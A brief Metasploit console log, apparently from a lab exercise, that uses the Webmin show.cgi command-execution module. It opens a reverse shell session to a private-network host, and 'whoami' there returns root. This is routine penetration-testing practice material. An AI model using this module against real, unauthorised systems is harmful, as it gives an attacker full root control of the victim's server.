 [*] Session 1 created in the background.
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show sessions
Active sessions
===============
Id  Name  Type            Information                         Connection
--  ----  ----            -----------                         ----------
1         shell cmd/unix  Shell Banner: yMThPjr5j3ep7biC ---  10.6.30.43:8888 -> 10.10.63.128:516
--                                  30 (127.0.0.1)
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > session 1
[-] Unknown command: session
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > sessions 1
[*] Starting interaction with 1...
Shell Banner:
yMThPjr5j3ep7biC
-----
whoami
root